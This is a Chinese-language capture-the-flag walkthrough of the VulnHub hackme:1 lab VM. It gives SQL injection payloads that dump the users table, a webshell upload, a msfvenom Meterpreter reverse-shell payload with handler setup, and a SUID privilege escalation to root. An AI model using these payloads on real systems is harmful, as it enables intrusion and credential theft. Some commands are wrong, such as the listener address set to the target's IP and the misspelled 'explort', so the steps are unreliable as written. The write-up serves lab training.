靶机地址

靶机IP:192.168.245.131

测试机系统:kali、win10

测试机IP:192.168.245.129

目录

0.环境搭建

1.下载并导入靶机

打开vmware——文件—打开—hackme.ova—导入虚拟机

2.查看网络适配器

将靶机网络适配器改为NAT模式

3.启动靶机

点击 ▶靶机,开启成功

1.信息收集

1.1主机发现

netdiscover -r 192.168.245.0/24

发现靶机IP:192.168.245.131

1.2端口扫描

发现目标靶机22端口和80端口开启

1.3服务扫描

对22端口和80端口扫描

nmap -sV -sC -A 192.168.245.131 -p 22,80

1.4目录扫描

扫描目标靶机的80端口目录

dirb http://192.168.245.131

扫描结果:http://192.168.245.131/uploads/

1.5访问目录扫描出的网站

访问http://192.168.245.131/uploads/

点击test.png,未发现有用信息



访问http://192.168.245.131

需要登录或者注册,但并不知道用户名跟密码,所以可以先注册一个账户然后登录进去。

2.漏洞探测



2.1查看是否存在sql注入



登录进去之后有一个查询框,点击search出现所有信息

在查询框内输入:

OSINT’ and 1=1#出现

2.2sql注入

a.判断字段:输入:

OSINT' order by 3#出现:

结果正常显示,输入:

OSINT' order by 4#没有结果显示,说明字段数为3



b.爆库:输入:

-1' union select database(),2,3# 查看当前数据库

得到数据库名称为webapphacking

c.爆表:输入:

-1' union select group_concat(table_name),2,3 from information_schema.tables where table_schema='webapphacking'#查看webapphacking中所有的表

得到数据库中存在books表和users表;猜测users表包含账户信息



d.爆列:输入:

-1' union select group_concat(column_name),2,3 from information_schema.columns where table_name='users'#查看users表所有的列



e.爆数据:查看user列和pasword列内的数据输入:

-1' union select group_concat(user),group_concat(pasword),3 from users#得到一系列用户名和密码

在网站内破解superadmin的密码

得到其中一个密码为:Uncrackable

2.3登录superadmin

返回网站登录界面登录用户superadmin

登录以后进入以下页面

3.getshell

3.1上传一句话木马

网页内存在上传文件的地方,在此处上传一句话木马

提示上传成功并给出了文件上传的地址

3.2中国蚁剑连接

使用中国蚁剑连接刚刚上传的木马

3.3上传木马文件

kali里MSF生成木马文件

msfvenom -p linux/x64/meterpreter/reverse_tcp lhost=192.168.245.131 lport=4444 -f elf >4444.elf

然后将生成的木马文件复制到win10桌面上传到中国蚁剑



3.4监听

在kali里面设置监听

msfconsole

use exploit/multi/handler

set payload linux/x64/meterpreter/reverse_tcp

set lhost 192.168.245.131 #目标靶机IP

set lport 4444

explort

然后在中国蚁剑木马文件的目录下打开终端,设置木马文件的权限并运行文件(如果没有设置权限就会出现下图第一次运行文件时的情况:提示权限不足)

chmod +x 4444.elf

./4444.elf

返回kali,可以看到监听成功

4.提权

4.1获取shell

在meterpreter内执行指令:

shell

whoami #显示用户

4.2切换终端

获取shell后切换到python终端

python -c 'import pty;pty.spawn("/bin/bash")'

4.3获取root权限

在home目录下发现文件touchmenot,切换到对应路径下,然后运行文件

cd /home/legacy

./touchmenot

id

可以看到提权成root用户

切换成root用户:

su root

id

最后提权成功

https://www.vulnhub.com/entry/hackme-1,330/

https://www.vulnhub.com/entry/hackme-1,330/

3795

3795

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?